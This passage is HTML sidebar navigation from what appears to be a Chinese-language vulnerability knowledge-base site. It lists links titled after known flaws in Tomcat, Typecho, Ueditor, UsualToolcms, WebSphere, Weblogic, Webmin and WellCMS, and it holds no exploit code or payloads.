    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E7%AE%80%E4%BB%8B/" class="md-nav__link">
      简介
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-2" type="checkbox" id="nav-3-198-2" >
    <label class="md-nav__link" for="nav-3-198-2">
      URL差异性
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="URL差异性" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-2">
        <span class="md-nav__icon md-icon"></span>
        URL差异性
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20HttpServletRequest%E4%B8%AD%E5%87%A0%E4%B8%AA%E8%A7%A3%E6%9E%90URL%E7%9A%84%E5%87%BD%E6%95%B0/" class="md-nav__link">
      Tomcat HttpServletRequest中几个解析URL的函数
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84URL%E8%A7%A3%E6%9E%90/" class="md-nav__link">
      Tomcat 特殊字符的URL解析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-3" type="checkbox" id="nav-3-198-3" >
    <label class="md-nav__link" for="nav-3-198-3">
      调试分析
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="调试分析" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-3">
        <span class="md-nav__icon md-icon"></span>
        调试分析
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20URL%20%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E6%94%BB%E5%87%BB%E5%88%A9%E7%94%A8/" class="md-nav__link">
      Tomcat URL 解析差异性攻击利用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getContextPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getContextPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getPathInfo%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getPathInfo()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURI%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURI()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURL%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURL()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getServletPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getServletPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%E5%AF%B9URL%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat对URL特殊字符的处理
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-199" type="checkbox" id="nav-3-199" >
    <label class="md-nav__link" for="nav-3-199">
      Typecho
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typecho" data-md-level="2">
      <label class="md-nav__title" for="nav-3-199">
        <span class="md-nav__icon md-icon"></span>
        Typecho
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Typecho/Typecho%201.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Typecho 1.1 反序列化漏洞导致前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-200" type="checkbox" id="nav-3-200" >
    <label class="md-nav__link" for="nav-3-200">
      Typesetter CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typesetter CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-200">
        <span class="md-nav__icon md-icon"></span>
        Typesetter CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Typesetter%20CMS/Typesetter%20CMS%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Typesetter CMS任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-201" type="checkbox" id="nav-3-201" >
    <label class="md-nav__link" for="nav-3-201">
      Ueditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ueditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-201">
        <span class="md-nav__icon md-icon"></span>
        Ueditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ueditor/ueditor%20.net%E7%89%88%E6%9C%AC%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor .net版本上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ueditor/ueditor%20ssrf/" class="md-nav__link">
      Ueditor ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ueditor/ueditor%20%E5%85%81%E8%AE%B8xml%E4%B8%8A%E4%BC%A0%E7%9A%84xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor 允许xml上传的xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ueditor/%E7%99%BE%E5%BA%A6ueditor%E7%BC%96%E8%BE%91%E5%99%A8%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百度ueditor编辑器 xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-202" type="checkbox" id="nav-3-202" >
    <label class="md-nav__link" for="nav-3-202">
      Umbraco CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Umbraco CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-202">
        <span class="md-nav__icon md-icon"></span>
        Umbraco CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Umbraco%20CMS/Umbraco%20CMS%207.12.4%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Umbraco CMS 7.12.4 后台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-203" type="checkbox" id="nav-3-203" >
    <label class="md-nav__link" for="nav-3-203">
      UsualToolcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="UsualToolcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-203">
        <span class="md-nav__icon md-icon"></span>
        UsualToolcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolCMS-8.0%20a_templetex.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolCMS-8.0 a_templetex.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20a_bookx.php%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 a bookx.php 后台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20a_modsx.php%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 a modsx.php 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20a_pagex.php%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a pagex.php盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0int%E5%9E%8B%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台int型注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20myup.php%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 myup.php 前台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20%E5%89%8D%E5%8F%B0sql/" class="md-nav__link">
      UsualToolcms 8.0 前台sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0GETSHELL/" class="md-nav__link">
      UsualToolcms 8.0 后台GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0%E5%8F%8D%E5%B0%84%E5%9E%8BXSS/" class="md-nav__link">
      UsualToolcms 8.0 后台反射型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../UsualToolcms/UsualToolcms%208.0%20%E7%BB%95%E8%BF%87%E5%90%8E%E5%8F%B0%E9%AA%8C%E8%AF%81%E7%A0%81%E7%88%86%E7%A0%B4/" class="md-nav__link">
      UsualToolcms 8.0 绕过后台验证码爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-204" type="checkbox" id="nav-3-204" >
    <label class="md-nav__link" for="nav-3-204">
      Vmware vCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Vmware vCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-204">
        <span class="md-nav__icon md-icon"></span>
        Vmware vCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Vmware%20vCenter/VMware%20vCenter%E6%9C%AA%E6%8E%88%E6%9D%83%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      VMware vCenter未授权任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-205" type="checkbox" id="nav-3-205" >
    <label class="md-nav__link" for="nav-3-205">
      WPS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WPS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-205">
        <span class="md-nav__icon md-icon"></span>
        WPS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WPS/WPS%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WPS命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-206" type="checkbox" id="nav-3-206" >
    <label class="md-nav__link" for="nav-3-206">
      WeCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WeCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-206">
        <span class="md-nav__icon md-icon"></span>
        WeCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WeCenter/WeCenter%203.3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      WeCenter 3.3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WeCenter/WeCenter%203.3.4%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      WeCenter 3.3.4 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WeCenter/WeCenter%203.3.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      WeCenter 3.3.4 远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-207" type="checkbox" id="nav-3-207" >
    <label class="md-nav__link" for="nav-3-207">
      WebSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WebSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-207">
        <span class="md-nav__icon md-icon"></span>
        WebSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WebSphere/CVE-2020-4276%204362%20IBM%20WebSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4276 4362 IBM WebSphere远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WebSphere/CVE-2020-4450%20IBM%20WebSphere%20IIOP%E5%8D%8F%E8%AE%AE%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4450 IBM WebSphere IIOP协议远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WebSphere/CVE-2020-4643%20IBM%20WebSphere%E5%AD%98%E5%9C%A8XXE%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4643 IBM WebSphere存在XXE外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-208" type="checkbox" id="nav-3-208" >
    <label class="md-nav__link" for="nav-3-208">
      Webkit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webkit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-208">
        <span class="md-nav__icon md-icon"></span>
        Webkit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Webkit/%EF%BC%88CVE-2018-4441%EF%BC%89Webkit%20shiftCountWithArrayStorage/" class="md-nav__link">
      （CVE 2018 4441）Webkit shiftCountWithArrayStorage
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-209" type="checkbox" id="nav-3-209" >
    <label class="md-nav__link" for="nav-3-209">
      Weblogic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Weblogic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-209">
        <span class="md-nav__icon md-icon"></span>
        Weblogic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/weblogic%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Weblogic爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2017-10271%EF%BC%89Weblogic%20XMLDecoder%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 10271）Weblogic XMLDecoder 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2017-3248%EF%BC%89Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3248）Weblogic 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2017-3506%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3506）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2018-2628%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2628）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2018-2893%EF%BC%89Weblogic%20WLS%E6%A0%B8%E5%BF%83%E7%BB%84%E4%BB%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2893）Weblogic WLS核心组件反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2018-2894%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      （CVE 2018 2894）Weblogic任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2018-3191%EF%BC%89Weblogic%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3191）Weblogic远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2018-3245%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3245）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2019-2615%EF%BC%89Weblogic%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2615）Weblogic 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2019-2618%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2618）Weblogic任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2019-2725%EF%BC%89%EF%BC%88CNVD-C-2019-48814%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2725）（CNVD C 2019 48814）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2019-2729%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2729）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2019-2888%EF%BC%89Weblogic%20EJBTaglibDescriptor%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2888）Weblogic EJBTaglibDescriptor XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2019-2890%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2890）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2020-14825%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-14825）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2020-14882%EF%BC%89%20weblogic%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      CVE-2020-14882 weblogic 未授权命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2020-2551%EF%BC%89Weblogic%20CVE-2020-2551%20IIOP%E5%8D%8F%E8%AE%AE%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2020 2551）Weblogic CVE 2020 2551 IIOP协议反序列化rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2020-2555%EF%BC%89Oracle%20Coherence%26Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2555）Oracle Coherence&Weblogic 反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Weblogic/%EF%BC%88CVE-2020-2883%EF%BC%89Weblogic%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2883）Weblogic 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-210" type="checkbox" id="nav-3-210" >
    <label class="md-nav__link" for="nav-3-210">
      Webmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-210">
        <span class="md-nav__icon md-icon"></span>
        Webmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Webmin/%EF%BC%88CVE-2019-15107%EF%BC%89Webmin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15107）Webmin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-211" type="checkbox" id="nav-3-211" >
    <label class="md-nav__link" for="nav-3-211">
      WellCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WellCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-211">
        <span class="md-nav__icon md-icon"></span>
        WellCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WellCMS/WellCMS%201.1.02%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WellCMS 1.1.02 任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../WellCMS/WellCMS%202.0%20Beta3%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      WellCMS 2.0 Beta3 后台任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          

  


